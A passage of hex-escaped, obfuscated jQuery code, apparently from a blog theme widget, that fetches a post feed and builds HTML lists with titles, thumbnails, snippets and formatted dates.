x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x4b\x28\x72\x3d\x3d\x30\x29\x7b\x54\x2b\x3d\x61\x5b\x36\x75\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x4e\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x36\x76\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x45\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x4c\x5d\x2b\x55\x2b\x61\x5b\x33\x54\x5d\x7d\x51\x7b\x54\x2b\x3d\x61\x5b\x36\x43\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x36\x64\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x36\x63\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x45\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x35\x78\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x36\x65\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x6e\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x35\x64\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x59\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x4b\x28\x72\x3d\x3d\x30\x29\x7b\x54\x2b\x3d\x61\x5b\x37\x68\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x4e\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x37\x59\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x53\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x4c\x5d\x2b\x55\x2b\x61\x5b\x33\x54\x5d\x7d\x51\x7b\x54\x2b\x3d\x61\x5b\x37\x58\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x69\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x53\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x35\x64\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x37\x57\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x34\x73\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x59\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x4b\x28\x72\x3d\x3d\x30\x29\x7b\x54\x2b\x3d\x61\x5b\x37\x55\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x4e\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x37\x56\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x4b\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x4c\x5d\x2b\x55\x2b\x61\x5b\x33\x54\x5d\x7d\x51\x7b\x54\x2b\x3d\x61\x5b\x37\x5a\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x69\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x4b\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x34\x73\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x2